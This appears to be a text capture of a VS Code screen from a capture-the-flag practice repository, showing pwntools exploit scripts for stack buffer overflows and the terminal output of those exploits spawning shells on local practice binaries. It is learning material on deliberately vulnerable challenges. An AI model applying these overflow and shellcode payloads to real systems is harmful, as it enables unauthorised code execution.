 Search
6:53 PM
1/25/25
our(mine_and_satyas)_solution.py - nightmare-practice - Visual Studio Code
EXPLORER
NIGHTMARE-PRACTICE
modules
00-intro
01-intro_assembly
02-intro_tooling
03-beginner_re
04-bof_variable
05-bof_callfunction
csaw16_warmup
.gdb_history U
core
exploit.py
flag.txt
our(mine_and_satyas)_so... M
readme.md
warmup
csaw18_getit
tu17_vulnchat
5.1-mitigation_aslr_pie
06-bof_shellcode
csaw17_pilot
exploit.py
INFO.txt
ns.py
pilot
readme.md
satya.py
tamu19_pwn3
tu18_shellaeasy
exploit.py
readme.md
satya.py
shella-easy
6.1-mitigation_nx
07-bof_static
7.1-mitigation_canary
7.2-mitigation_relro
OUTLINE
TIMELINE
2
satya.py
modules > 06-bof_shellcode > tu18_shellaeasy > satya.py > ...
47 io.recvuntil("Yeah I'll have a ")
48 mem_addr_of_inpt = io.recvuntil(" ")
49 io.recvline()
50 mem_addr_of_inpt = mem_addr_of_inpt.decode('utf-8')[:-
51 mem_addr_of_inpt = int(mem_addr_of_inpt,16)
52
53 payload = b""
54 payload += shellcode
55 payload += b"A"*(64 - len(shellcode))
56 payload += p32(int("0xdeadbeef",16))
57 payload += b"B"*(76 - len(payload))
58 payload += p32(mem_addr_of_inpt)
59
60 # p32(int("0xcafebabe",16))
61 # print(mem_addr_of_inpt)
62 io.sendline(payload)
63 io.interactive()
our(mine_and_satyas)_solution.py M
modules > 05-bof_callfunction > csaw16_warmup > our(mine_and_satyas)_solution.py > ...
34
35
36
37
38
39
40
41 io = start()
42 payload = b""
43 payload += b"A"*0x48
44 payload += p64(0x4006a4)
45 payload += p64(0x40060d)
46 io.sendline(payload)
47 io.interactive()
48
49
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python3 - tamu19_pwn3
PIE: No PIE (0x8048000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
[x] Starting local process '/home/nithilan/Software/Github/nightmare-pr
[┤] Starting local process '/home/nithilan/Software/Github/nightmare-pr
[+] ce/modules/06-bof_shellcode/tu18_shellaeasy/shella-easy': pid 58198
/home/nithilan/Software/Github/nightmare-practice/modules/06-bof_shellc
ode/tu18_shellaeasy/./satya.py:47: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("Yeah I'll have a ")
/home/nithilan/Software/Github/nightmare-practice/modules/06-bof_shellc
ode/tu18_shellaeasy/./satya.py:48: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
mem_addr_of_inpt = io.recvuntil(" ")
[*] Switching to interactive mode
$ ls
exploit.py readme.md satya.py shella-easy
$ echo "WE COOK!"
WE COOK!
$
[*] '/home/nithilan/Software/Github/nightmare-practice/modules/06-bof_s
hellcode/tamu19_pwn3/pwn3'
Arch: i386-32-little
RELRO: Full RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: PIE enabled
Stack: Executable
RWX: Has RWX segments
Stripped: No
[x] Starting local process '/home/nithilan/Software/Github/nightmare-pr
[◐] Starting local process '/home/nithilan/Software/Github/nightmare-pr
[+] ce/modules/06-bof_shellcode/tamu19_pwn3/pwn3': pid 58378
/home/nithilan/Software/Github/nightmare-practice/modules/06-bof_shellc
ode/tamu19_pwn3/./ns.py:48: BytesWarning: Text is not bytes; assuming A
SCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("Take this, you might need it on your journey ")
[*] Switching to interactive mode
$
$ echo "we cooked this up in the bus"
we cooked this up in the bus
python3 tu18_shellae...
python3 tamu19_pwn3
master* 0 0 0
Ln 46, Col 21 Spaces: 4 UTF-8 LF {} Python 3.13.1 Megumin ♡